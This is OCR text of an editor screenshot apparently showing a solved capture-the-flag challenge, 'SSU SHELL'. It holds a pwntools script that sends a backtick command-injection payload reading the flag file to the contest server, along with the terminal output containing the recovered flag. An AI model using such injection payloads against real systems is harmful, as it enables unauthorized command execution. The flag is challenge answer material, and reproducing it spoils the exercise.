 File Edit Selection View Go Run Terminal Help
$ SSU SHELL [WSL: Ubuntu]
EXPLORER
OPEN EDITORS
dec.py
Dockerfile
$ SSU SHELL [WSL: UBUNTU]
dec.py
docker-compose.yml
Dockerfile
flag
prob.zip
run.sh
shell
shell.id0
shell.id1
shell.id2
shell.nam
shell.til
OUTLINE
TIMELINE
dec.py
Dockerfile
dec.py > ...
18 b
19 d
20 f
21 {
22 |
23 '''
24
25 from pwn import *
26
27 p = remote('ssuctf.kr', 10027)
28 #p = process('./shell')
29 p.sendlineafter(b'$ ', b"'`cat ./*lag_*`'")
30 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python3 - $ SSU SHELL
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to ssuctf.kr port 10027
csh@csh:/mnt/d/SSUCTF/pwn/$ SSU SHELL$ python3 dec.py
[+] Opening connection to ssuctf.kr on port 10027: Done
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to ssuctf.kr port 10027
csh@csh:/mnt/d/SSUCTF/pwn/$ SSU SHELL$ python3 dec.py
[+] Opening connection to ssuctf.kr on port 10027: Done
[*] Switching to interactive mode
ssu{57833e5cc254ed0b54fc7f258ae75081657f181d9776ea171b283b426967ab26}
[*] Got EOF while reading in interactive
$
WSL: Ubuntu 0 0 0 Reconnect to Discord
Ln 29, Col 19 Spaces: 4 UTF-8 LF {} Python 3.11.10 ('sage': conda)
1
6°C
맑음
검색
S
S
TALK
A
한
오전 11:12
2025-01-25